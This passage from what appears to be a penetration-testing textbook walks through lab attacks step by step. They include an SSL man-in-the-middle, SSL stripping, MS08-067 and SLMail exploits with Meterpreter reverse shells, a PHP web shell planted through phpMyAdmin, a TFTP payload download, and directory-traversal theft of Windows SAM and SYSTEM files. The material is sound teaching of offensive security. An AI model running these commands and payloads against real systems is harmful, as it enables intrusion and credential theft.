So far, we've been able to intercept encrypted traffic, but we haven't been able to get any sensitive information out of the encrypted connection. For this next attack, we'll rely on a user's willingness to click past an SSL certificate warning to perform a man-in-the-middle attack and get the plaintext out of a Secure Sockets Layer (SSL) connection, which encrypts traffic to protect it from being read by an eavesdropper.

#### **SSL Basics**

The goal of SSL is to provide reasonable assurance that any sensitive information (such as credentials or credit card numbers) transmitted between a user's browser and a server is secure—unable to be read by a malicious entity along the way. To prove that the connection is secure, SSL uses certificates. When you browse to an SSL-enabled site, your browser asks the site to identify itself with its SSL certificate. The site presents its certificate, which your browser verifies. If your browser accepts the certificate, it informs the server, the server returns a digitally signed acknowledgment, and SSL-secured communication begins.

An SSL certificate includes an encryption key pair as well as identifying information, such as the domain name and the name of the company that owns the site. A server's SSL certificate is generally vouched for by a certificate authority (CA) such as VeriSign or Thawte. Browsers come preinstalled with a list of trusted CAs, and if a server's SSL certificate is vouched for by a trusted CA, the browser can create a secure connection. If the certificate is untrusted, the user will be presented with a warning that basically says, "The connection might be secure, but it might not be. Proceed at your own risk."

## Using Ettercap for SSL Man-in-the-Middle Attacks

In our ARP cache poisoning attack, we man-in-the-middled the traffic between our Windows XP and Ubuntu targets (as well as the Ubuntu target and the Internet). These systems were still able to communicate with each other, but our Kali system was able to capture the traffic. We can do the same thing to attack SSL traffic. We can break the secure SSL connection by redirecting traffic to and from <a href="https://www.facebook.com">www.facebook.com</a> to our Kali system so we can intercept sensitive information.

For this example, we'll use Ettercap, a multifunction suite for man-in-the-middle attacks that, in addition to SSL attacks, can also complete all of the attacks we have performed so far with Arpspoof and Dnsspoof. Turn off any other spoofing tools before starting Ettercap. See Ettercap for configuration instructions.

Ettercap has multiple interfaces, but we will use the -T option for the text-based interface in this example. Use the -M option with arp:remote / gateway/

/target/ to set up an ARP cache poisoning attack between the default gateway and the Linux target, as shown next. The actual attack will work the same way as our previous exercise with Arpspoof.

```
root@kali:~# ettercap -Ti eth0 -M arp:remote /192.168.20.1/ /192.168.20.11/
```

With Ettercap running, we just wait for users to start interacting with SSL-based web servers. Switch over to your Linux target, and attempt to log in to a website using SSL. You should be greeted with a certificate warning like the one in Figure 7-12.

Because this is a man-in-the-middle attack, the SSL session's security cannot be verified. The certificate Ettercap presents isn't valid for *www.facebook.com*, so the trust is broken, as illustrated in Figure 7-13.

But security warnings don't stop all users. If we click through the warning and enter our credentials, Ettercap will grab them in plaintext before forwarding them on to the server, as shown here:

```
HTTP: 31.13.74.23:443 -> USER: georgia PASS: password INFO: https://www.facebook.com/
```



Figure 7-12. Facebook cannot be verified.



# **SSL Stripping**

Of course, the trouble with SSL man-in-the-middle attacks is that users have to click through the SSL certificate warning. Depending on the browser, this can be an involved process that is difficult, if not impossible, for a user to ignore. Most readers can probably think of a time they clicked through a security warning and continued to the page despite their better judgment. (Case in point: Our default Nessus install uses Tenable's self-signed certificate, which throws a certificate error when you browse to the web interface. If you chose to follow along with that example, you most likely decided to click through the warning.)

It is difficult to say how effective certificate warnings are at stopping users from visiting HTTPS sites without valid certificates. I have run social-engineering

tests that employed self-signed SSL certificates, and the success rate has been significantly lower than those with valid certificates or those that don't use HTTPS. Though some users did click through and visit the sites, a more sophisticated attack would allow us to capture information in plaintext without triggering those obvious warnings that the SSL connection is compromised.

With SSL stripping, we man-in-the-middle the HTTP connection before it is redirected to SSL and add SSL functionality before sending the packets on to the web server. When the web server replies, SSL stripping again intercepts the traffic and removes the HTTPS tags before sending the packets to the client. This technique is illustrated in Figure 7-14.



Moxie Marlinspike, the author of SSLstrip, called certificate warnings *negative* 

feedback, as opposed to positive feedback that a session is valid, such as seeing HTTPS in the browser URL bar. Avoiding this negative feedback is much more important to an attack's success than including positive feedback because users are naturally less likely to notice that a URL says HTTP instead of HTTPS than they are a giant certificate warning they have to actively click through. SSL stripping avoids the certificate warning by again man-in-the-middling the connection.

Users typically encounter HTTPS either through clicking links or through HTTP 302 redirects. Most users don't enter <a href="https://www.facebook.com">https://www.facebook.com</a> or even <a href="https://www.facebook.com">http://www.facebook.com</a> into their browsers; they type <a href="www.facebook.com">www.facebook.com</a> or sometimes just <a href="facebook.com">facebook.com</a>. And that's why this attack is possible. SSLstrip adds the HTTPS itself and thus the SSL connection between Facebook and Kali is valid. SSLstrip just turns the connection back to HTTP to send to the original requester. There is no certificate warning.

## **Using SSLstrip**

The tool SSLstrip implements SSL stripping. Before we start it, we need to set an Iptables rule to pass traffic that is headed to port 80 through SSLstrip. We'll run SSLstrip on port 8080, as shown next, then restart Arpspoof and spoof the default gateway. (For instructions, jump back to Using ARP Cache Poisoning to Impersonate the Default Gateway.)

```
root@kali:# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT -
-to-port 8080
```

Now start SSLstrip, and tell it to listen on port 8080 with the -l flag.

```
root@kali:# sslstrip -l 8080
```

Next, browse to a site that uses SSL (try any Internet site that requires login credentials) from your Linux target, like the Twitter login page shown in Figure 7-15. As you can see, HTTP has replaced HTTPS in the address bar.

When you log in, your credentials will be reported in plaintext by SSLstrip. (No, my Twitter password isn't really "password.")

This attack is more sophisticated than a straight SSL man-in-the-middle attack.

We are able to avoid the certificate warning because the server is completing an SSL connection with SSLstrip rather than the browser.

```
2015-12-28 19:16:35,323 SECURE POST Data (twitter.com):
session%5Busername_or_email%5D=georgiaweidman&session%5Bpassword%5D=password&scribe_
```

As you can see, SSLstrip reports the entered credentials (*georgiaweidman*: password) in plaintext.



# **Summary**

In this chapter we've fiddled with network traffic to create some interesting results. Using various tools and techniques, we were able to intercept traffic that we had no business seeing in a switched network. We used ARP cache poisoning to redirect traffic in a switched network to our Kali system and DNS cache poisoning to redirect users to our web servers. We used Ettercap to automate an SSL man-in-the-middle attack and (assuming that the user clicks through a

warning) capture sensitive information in plaintext. Finally, we made the attack even more sophisticated by avoiding an invalid certificate warning using SSL stripping.

Capturing traffic from the local network can glean useful information for our pentest. For example, we were able to capture valid credentials for the FTP server for use in exploitation.

Speaking of exploitation, let's get started.

# Part III. Attacks

# **Chapter 8. Exploitation**

After all that preparatory work we finally get to the fun stuff: exploitation. In the exploitation phase of the pentest, we run exploits against the vulnerabilities we have discovered to gain access to target systems. Some vulnerabilities, such as the use of default passwords, are so easy to exploit, it hardly feels like exploitation at all. Others are much more complicated.

In this chapter we'll look at exploiting the vulnerabilities we identified in Chapter 6 to gain a foothold in target machines. We'll return to our friend MS08-067 from Chapter 4, now that we have more background about the vulnerability. We'll also exploit an issue in the SLMail POP3 server with a Metasploit module. In addition, we'll piggyback on a previous compromise and bypass login on the FTP server on our Linux target. We will exploit a vulnerability in the TikiWiki install on the Linux target and a couple of default password issues on an XAMPP install on the Windows target. We'll also take advantage of a readable and writable NFS share to take control of the SSH keys and log in as a valid user without knowing the password. We will interact with a fragile web server on a nonstandard port to take advantage of a directory traversal issue and download system files. For a refresher on how we discovered each of the issues we'll use for exploitation, refer back to Chapter 6.

## **Revisiting MS08-067**

We know from Chapter 6 that the SMB server on our Windows XP target is missing the MS08-067 patch. The MS08-067 vulnerability has a good reputation for successful exploits, and the corresponding Metasploit module is ranked as *great*. We used this vulnerability as an example in Chapter 4, but the knowledge we gained in the previous chapters gives us solid evidence that this exploit will result in a compromise.

When we viewed the options for the *windows/smb/ms08\_067\_netapi* module in Chapter 4, we saw the usual RHOST and RPORT as well as SMBPIPE, which allows

us to set the pipe that our exploit will use. The default is the browser pipe, though we can also use SRVSRC. In Chapter 4, we ran the Metasploit module *scanner/smb/pipe\_auditor* to enumerate the listening SMB pipes and found that only the browser pipe is available. Thus, we know that the default SMBPIPE option, BROWSER, is the only one that will work.

## **Metasploit Payloads**

As we discussed in Chapter 4, payloads allow us to tell an exploited system to do things on our behalf. Though many payloads are either bind shells, which listen on a local port on the target machine, or reverse shells, which call back to a listener on the attack system, other payloads perform specific functions. For example, if you run the payload osx/armle/vibrate on an iPhone, the phone will vibrate. There are also payloads to add a new user account: linux/x86/adduser for Linux systems and windows/adduser for Windows. We can download and execute a file with windows/download\_exec\_https or execute a command with windows/exec. We can even use the speech API to make the target say "Pwned" with windows/speak\_pwned.

Recall that we can see all the payloads available in Metasploit by entering show payloads at the root of Msfconsole. Enter this command after you tell Metasploit to use the *windows/smb/ms08\_067\_netapi* module so you can see only payloads that are compatible with the MS08-067 exploit.

In Chapter 4, we used windows/shell\_reverse\_tcp, but looking through the list, we also see a payload called windows/shell/reverse\_tcp.

```
windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP Stager
windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP Inline
```

Both payloads create Windows command shells using a reverse connection (discussed in Chapter 4). The exploited machine will connect back to our Kali machine at the IP address and port specified in the payload options. Any of the payloads listed for the *windows/smb/ms08\_067\_netapi* will work just fine, but in different pentesting scenarios, you may have to get creative.

#### **Staged Payloads**

The windows/shell/reverse\_tcp payload is staged. If we use it with the windows/smb/ms08\_067\_netapi exploit, the string sent to the SMB server to take control of the target machine does not contain all of the instructions to create the reverse shell. Instead, it contains a stager payload with just enough information to connect back to the attack machine and ask Metasploit for instructions on what to do next. When we launch the exploit, Metasploit sets up a handler for the windows/shell/reverse\_tcp payload to catch the incoming reverse connection and serve up the rest of the payload—in this case a reverse shell—then the completed payload is executed, and Metasploit's handler catches the reverse shell. The amount of memory space available for a payload may be limited, and some advanced Metasploit payloads can take up a lot of space. Staged payloads allow us to use complex payloads without requiring a lot of space in memory.

#### **Inline Payloads**

The windows/shell\_reverse\_tcp payload is an inline, or single, payload. Its exploit string contains all the code necessary to push a reverse shell back to the attacker machine. Though inline payloads take up more space than staged payloads, they are more stable and consistent because all the instructions are included in the original exploit string. You can distinguish inline and staged payloads by the syntax of their module name. For example, windows/shell/reverse\_tcp or windows/meterpreter/bind\_tcp are staged, whereas windows/shell\_reverse\_tcp is inline.

#### Meterpreter

Meterpreter is a custom payload written for the Metasploit Project. It is loaded directly into the memory of an exploited process using a technique known as *reflective dll injection*. As such, Meterpreter resides entirely in memory and writes nothing to the disk. It runs inside the memory of the host process, so it doesn't need to start a new process that might be noticed by an intrusion prevention or intrusion detection system (IPS/IDS). Meterpreter also uses Transport Layer Security (TLS) encryption for communication between it and Metasploit. You can think of Meterpreter as a kind of shell and then some. It has additional useful commands that we can use, such as hashdump, which allows us to gain access to local Windows password hashes. (We'll look at many Meterpreter commands when we study post exploitation in Chapter 13.)

We saw in Chapter 4 that Metasploit's default payload for the windows/smb/ms08\_067\_netapi is windows/meterpreter/reverse\_tcp. Let's use the windows/meterpreter/reverse\_tcp payload with our MS08-067 exploit this time. Our payload options should be familiar from other reverse payloads we have used so far. Let's set our payload and run the exploit, as shown in Example 8-1.

#### Example 8-1. Exploiting MS08-067 with a Meterpreter payload

```
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending Stage to 192.168.20.10...
[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.10:4312) at 2015-01-12 00:11:58 -0500
```

As the output shows, running this exploit should open a Meterpreter session that we'll be able to use for post exploitation.

# **Exploiting WebDAV Default Credentials**

In Chapter 6, we found that the XAMPP installation on our Windows XP target employs default login credentials for the WebDAV folder used to upload files to the web server. This issue allows us to upload our own pages to the server with Cadaver, a command line client for WebDAV, which we used to verify this vulnerability in Chapter 6. Let's create a simple test file to upload:

```
root@kali:~# cat test.txt
test
```

Now use Cadaver with the credentials *wampp:xampp* to authenticate with WebDAV.

```
root@kali:~# cadaver http://192.168.20.10/webdav
```

```
Authentication required for XAMPP with WebDAV on server `192.168.20.10': Username: wampp Password: dav:/webdav/>
```

Finally, use WebDAV's put command to upload our *test.txt* file to the web server.

If you browse to /webdav/test.txt, you should see that we have successfully uploaded our text file to the website, as shown in Figure 8-1.



## **Running a Script on the Target Web Server**

A text file is not very useful to us; it would be better if we could upload a script and execute it on the web server, allowing us to run commands on the underlying system's Apache web server. If Apache is installed as a system service, it will have system-level privileges, which we could use to gain maximum control over our target. If not, Apache will run with privileges of the user who started it. Either way, you should end up with a good deal of control over the underlying system just by dropping a file on the web server.

Let's start by confirming that our WebDAV user is allowed to upload scripts to the server. Because we found phpMyAdmin software on this web server in Chapter 6, we know that the XAMPP software includes PHP. If we upload and execute a PHP file, we should be able to run commands on the system using

#### PHP.

#### NOTE

Some open WebDAV servers allow uploading text files but block script files like .asp or .php. Lucky for us, that isn't the case here, and we successfully uploaded test.php.

## **Uploading a Msfvenom Payload**

In addition to uploading any PHP scripts we've created to perform tasks on the target, we can also use Msfvenom to generate a stand-alone Metasploit payload to upload to the server. We used Msfvenom briefly in Chapter 4, but to brush up on syntax, you can enter msfvenom -h for help. When you're ready, list all the available payloads with the -l option for PHP payloads, as shown in Example 8-2.

#### Example 8-2. Metasploit PHP payloads

#### root@kali:~# msfvenom -l payloads

```
php/bind_perl
                             Listen for a connection and spawn a command
                                shell via perl (persistent)
                              Listen for a connection and spawn a command
php/bind_perl_ipv6
                                shell via perl (persistent) over IPv6
php/bind_php
                              Listen for a connection and spawn a command
                                shell via php
php/bind_php_ipv6
                              Listen for a connection and spawn a command
                                shell via php (IPv6)
php/download_exec②
                              Download an EXE from an HTTP URL and execute it
php/exec
                              Execute a single system command
php/meterpreter/bind_tcp
                             Listen for a connection over IPv6, Run a
                                meterpreter server in PHP
php/meterpreter/reverse_tcp
                              Reverse PHP connect back stager with checks
                                for disabled functions, Run a meterpreter
                                server in PHP
php/meterpreter_reverse_tcp
                              Connect back to attacker and spawn a
                                Meterpreter server (PHP)
php/reverse_perl
                              Creates an interactive shell via perl
```

```
php/reverse_php Reverse PHP connect back shell with checks for disabled functions php/shell_findsock
```

Msfvenom gives us a few options: We can download and execute a file on the system ②, create a shell ①, or even use Meterpreter ③. Any of these payloads will give us control of the system, but let's use *php/meterpreter/reverse\_tcp*. After we specify a payload, we can use -o to find out which options we need to use with it, as shown here.

```
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp -o

[*] Options for payload/php/meterpreter/reverse_tcp

--snip--
Name Current Setting Required Description
LHOST yes The listen address
LPORT 4444 yes The listen port
```

As you can see we need to set LHOST to tell the payload which IP address to connect back to, and we can also change the LPORT option. Because this payload is already in PHP format, we can output it in the raw format with the -f option after we set our options, and then pipe the raw PHP code into a file with the .php extension for posting to the server, as shown here.

```
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2323 -
f raw > meterpreter.php
```

Now we upload the file using WebDAV.

```
dav:/webdav/> put meterpreter.php
Uploading meterpreter.php to `/webdav/meterpreter.php':
Progress: [============] 100.0% of 1317 bytes succeeded.
```

As in Chapter 4, we need to set up a handler in Msfconsole to catch the payload before we execute the script (see Example 8-3).

#### Example 8-3. Setting up the payload handler

```
msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
```

```
msf exploit(handler) > set LHOST 192.168.20.9@
lhost => 192.168.20.9
msf exploit(handler) > set LPORT 2323@
lport => 2323
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.20.9:2323
[*] Starting the payload handler...
```

Use *multi/handler* in Msfconsole, set the payload to *php/meterpreter/reverse\_tcp*①, and set LHOST ② and LPORT ③ appropriately to match the generated payload. If this process is unfamiliar to you, jump back to the Creating Standalone Payloads with Msfvenom.

Running the uploaded payload by opening it in a web browser should provide us with a Meterpreter session that we can see when we return to Msfconsole, as shown here.

```
[*] Sending stage (39217 bytes) to 192.168.20.10
[*] Meterpreter session 2 opened (192.168.20.9:2323 -> 192.168.20.10:1301) at 2015-
01-07 17:27:44 -0500
meterpreter >
```

We can use the Meterpreter command **getuid** to see what privileges our session has on the exploited target. Generally speaking, we get the privileges of the software we exploited.

```
meterpreter > getuid
BOOKXP\SYSTEM
```

We now have system privileges, which will allow us to take complete control of the Windows system. (It's generally a bad idea to allow web server software to have system privileges for just this reason. Because XAMPP's Apache server is running as a system service, we have full access to the underlying system.)

Now let's look at another issue with our XAMPP install.

# **Exploiting Open phpMyAdmin**

The same target XAMPP platform exploited in the previous section also includes

an open phpMyAdmin install, which we can exploit to run commands on the database server. Like Apache, our MySQL server will have either system privileges (if it is installed as a Windows service) or the privileges of the user that started the MySQL process. By accessing the MySQL database, we can perform an attack similar to our WebDAV attack and upload scripts to the web server using MySQL queries.

To explore this attack, first navigate to <a href="http://192.168.20.10/phpmyadmin">http://192.168.20.10/phpmyadmin</a>, and click the SQL tab at the top. We'll use MySQL to write a script to the web server that we'll use to get a remote shell. We'll use a SQL SELECT statement to output a PHP script to a file on the web server, which will allow us to remotely control the target system. We'll use the script <?php system(\$\_GET['cmd']); ?> to grab the cmd parameter from the URL and execute it using the system() command.

The default install location for XAMPP's Apache on Windows is C:\xampp\htodcs\. The syntax for our command is: SELECT "<script string>" into outfile "path\_to\_file\_on\_web\_server". Our completed command looks like this:

SELECT "<?php system(\$\_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"

#### NOTE

We use double backslashes to escape, so we don't end up with the file C:xampphtdocsshell.php, which we will not be able to access from the web server.

Figure 8-2 shows the command entered into the SQL console in phpMyAdmin.

| phpiliyAdmin                                                                                       | ☐ Server: localhost                                                                  |    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----|--|--|--|--|--|--|
|                                                                                                    | @Databases    SQL   Status   Variables   Charsets   Engines   Privileges   Processes |    |  |  |  |  |  |  |
|                                                                                                    | @Export @Import                                                                      |    |  |  |  |  |  |  |
| cdcol (1)<br>information_schema (29)                                                               | Run SQL query/queries on server "localhost": ①                                       |    |  |  |  |  |  |  |
| • mysql (23) [select "<7php system(\$ GET['cad']): 7>" into outfile "C:\\xampo\\htdocs\\shell.php" |                                                                                      |    |  |  |  |  |  |  |
| phpmyadmin (8)<br>test                                                                             |                                                                                      |    |  |  |  |  |  |  |
|                                                                                                    |                                                                                      |    |  |  |  |  |  |  |
| Please select a database                                                                           | т                                                                                    | _  |  |  |  |  |  |  |
|                                                                                                    | Bookmark this SQL query: Let every user access this bookmark                         |    |  |  |  |  |  |  |
|                                                                                                    | ☐ Replace existing bookmark of same name                                             |    |  |  |  |  |  |  |
|                                                                                                    | [ Delimiter ; ] 💆 Show this query here again                                         | Go |  |  |  |  |  |  |
|                                                                                                    | Open new phpMyAdmin window                                                           |    |  |  |  |  |  |  |
|                                                                                                    |                                                                                      |    |  |  |  |  |  |  |
|                                                                                                    |                                                                                      |    |  |  |  |  |  |  |
|                                                                                                    |                                                                                      |    |  |  |  |  |  |  |
|                                                                                                    |                                                                                      |    |  |  |  |  |  |  |
|                                                                                                    | Figure 8-2. Executing SQL commands                                                   |    |  |  |  |  |  |  |

Run the completed query in phpMyAdmin, and then browse to the newly created file, <a href="http://192.168.20.10/shell.php">http://192.168.20.10/shell.php</a>. The script should throw the error Warning: system() [function.system]: Cannot execute a blank command in C:\xampp\htdocs\shell.php on line 1, because we did not supply an cmd parameter. (Recall from earlier that shell.php grabs the cmd parameter from the URL and runs it using the PHP system() command.) We need to supply a cmd parameter that tells the script the command we'd like to run on the target system. For example, we can ask the Windows XP target to tell us its networking information using ipconfig as the cmd parameter, like so:

```
http://192.168.20.10/shell.php?cmd=ipconfig
```

The result is shown in Figure 8-3.

#### **Downloading a File with TFTP**

The previous steps give us a shell with system privileges, which we "upgrade"

by uploading a more complicated PHP script. But rather than creating a really long and complicated SQL SELECT query, we can host a file on our Kali machine and then use our PHP shell to pull it down to the web server. On Linux, we could use wget to download files from the command line. This functionality is painfully absent on Windows, but we can use TFTP on Windows XP. Let's use it to upload *meterpreter.php* from the previous section.

#### NOTE

TFTP is not the only way we can transfer files with noninteractive command line access. In fact, some newer Windows systems do not have TFTP enabled by default. You can also have FTP read settings from a file with the -s option or use a scripting language such as Visual Basic or Powershell on the latest Windows operating systems.

We can use the Atftpd TFTP server to host files on our Kali system. Start Atftpd in daemon mode, serving files from the location of your *meterpreter.php* script.

```
root@kali:~# atftpd --daemon --bind-address 192.168.20.9 /tmp
```

Set the cmd parameter in the *shell.php* script as follows:

```
http://192.168.20.10/shell.php?cmd=tftp 192.168.20.9 get meterpreter.php
C:\\xampp\\htdocs\\meterpreter.php
```

This command should pull down *meterpreter.php* to the target's Apache directory using TFTP, as shown in Figure 8-4.

Transfer successful: 1373 bytes in 1 second, 1373 bytes/s

Figure 8-4. Transferring files with TFTP

Now we can browse to *http://192.168.20.10/meterpreter.php* to open a Meterpreter shell. (Be sure to restart the handler to catch the Meterpreter connection before executing the script.) And as you can see, though we used an attack different from uploading a file through WebDAV, we ended up in the

same place: We have a Meterpreter shell from the web server using its access to the MySQL server to upload files.

Now let's look at attacking the other web server on the Windows XP system.

#### NOTE

This is not the only way we could exploit database access. For example, if you find a Microsoft MS SQL database instead, you may be able to use the xp\_cmdshell() function, which acts as a built-in system command shell. For security reasons, it is disabled on newer versions of MS SQL, but a user with administrative privileges should be able to reenable it, giving you shell access without having to upload anything.

# **Downloading Sensitive Files**

Recall from Chapter 6 that our Zervit server on port 3232 has a directory traversal issue that will allow us to download files from the remote system without authentication. We can download the Windows *boot.ini* configuration file (and other files, too) through the browser with the following URL:

```
http://192.168.20.10:3232/index.html?../../../boot.ini
```

We'll use this ability to pull files containing password hashes (encrypted passwords) for Windows, as well as installed services.

#### **Downloading a Configuration File**

The default install location for XAMPP is *C:\xampp*, so we can expect the directory for FileZilla FTP server to be at *C:\xampp\FileZillaFtp*. A little online research on FileZilla tells us that it stores MD5 hashes of passwords in the *FileZilla Server.xml* configuration file. Depending on the strength of the FTP passwords stored in this file, we may be able to use the MD5 hash value to recover users' plaintext FTP passwords.

We captured the password for user *georgia* in Chapter 7, but our target may contain additional accounts. Let's use the Zervit server to download the FileZilla configuration file from

http://192.168.20.10:3232/index.html?../../../xampp/FileZillaFtp/FileZilla%

(Note that %20 is hex encoding for a space.) You can see some of the contents of the file in Example 8-4.

#### Example 8-4. FileZilla FTP configuration file

```
<User Name="georgia">
<Option Name="Pass">5f4dcc3b5aa765d61d8327deb882cf99</Option>
<Option Name="Group"/>
<Option Name="Bypass server userlimit">0</Option>
<Option Name="User Limit">0</Option>
<Option Name="IP Limit">0</Option>
--snip--
```

As you can see, the configuration file contains two user accounts (in the User Name fields): *georgia* and *newuser*. Now all we have to do is figure out their passwords based on the stored hashes.

We'll look at turning password hashes back into plaintext passwords (including MD5 hashes) in the next chapter.

## **Downloading the Windows SAM**

Speaking of passwords, in addition to the FTP user passwords, we can try pulling down the *Windows Security Accounts Manager (SAM)* file that stores Windows hashes. The SAM file is obfuscated because the Windows Syskey utility encrypts the password hashes inside the SAM file with 128-bit Rivest Cipher 4 (RC4) to provide additional security. Even if an attacker or pentester is able to gain access to the SAM file, there is a bit more work to do to recover the password hashes. We need a key to reverse the RC4 encryption on the hashes. The encryption key for the Syskey utility, called the *bootkey*, is stored inside of the Windows SYSTEM file. We need to download both the SAM and SYSTEM files to recover the hashes and attempt to reverse them into plaintext passwords. In Windows XP, these files are located at *C:\Windows\System32\config*, so let's try downloading the SAM file from the following URL:

```
http://192.168.20.10:3232/index.html?../../../WINDOWS/system32/config/sam
```

When we try to use Zervit to download this file, we get a "file not found" error. It looks like our Zervit server doesn't have access to this file. Luckily, Windows XP backs up both the SAM and SYSTEM files to the *C:\Windows\repair* 

*directory*, and if we try to pull down the files from there, Zervit is able to serve them. These URLs should do the trick:

```
http://192.168.20.10:3232/index.html?../../../../WINDOWS/repair/system
http://192.168.20.10:3232/index.html?../../../../WINDOWS/repair/sam
```

#### NOTE

Like our MD5 hashes, we'll use the Windows SAM file in the next chapter when we cover password attacks in depth.

# **Exploiting a Buffer Overflow in Third-Party Software**

In Chapter 6, we never did find out for sure if the SLMail server on our Windows XP target is vulnerable to the POP3 issue CVE-2003-0264. The version number reported by SLMail (5.5) appears to line up with the vulnerability, so let's try exploiting it. The corresponding Metasploit module, <code>windows/pop3/seattlelab\_pass</code>, has a rank of <code>great</code>. (A ranking that high is unlikely to crash the service if it fails.)

*Windows/pop3/seattlelab\_pass* attempts to exploit a buffer overflow in the POP3 server. Using it is similar to setting up the MS08-067 exploit, as shown in Example 8-5.

Example 8-5. Exploiting SLMail 5.5 POP3 with Metasploit

```
msf > use windows/pop3/seattlelab_pass
msf exploit(seattlelab_pass) > show payloads
Compatible Payloads
=============
                                           Disclosure Date Rank
  Name
                                                                  Description
                                            _____
                                                                  ---------
  generic/custom
                                                           normal Custom
Payload
  generic/debug_trap
                                                           normal Generic x86
Debug Trap
--snip--
```

```
msf exploit(seattlelab_pass) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(seattlelab_pass) > show options
Module options (exploit/windows/pop3/seattlelab_pass):
  Name Current Setting Required Description
   ---- -------
  RHOST 192.168.20.10 yes The target address RPORT 110 yes The target port
                                   The target address
Payload options (windows/meterpreter/reverse_tcp):
   Name
            Current Setting Required Description
             -----
  EXITFUNC thread yes Exit technique: seh, thread, process, none LHOST yes The listen address LPORT 4444 yes The listen port
Exploit target:
   Id Name
   -- ----
      Windows NT/2000/XP/2003 (SLMail 5.5)
msf exploit(seattlelab_pass) > set RHOST 192.168.20.10
RHOST => 192.168.20.10
msf exploit(seattlelab_pass) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(seattlelab_pass) > exploit
[*] Started reverse handler on 192.168.20.9:4444
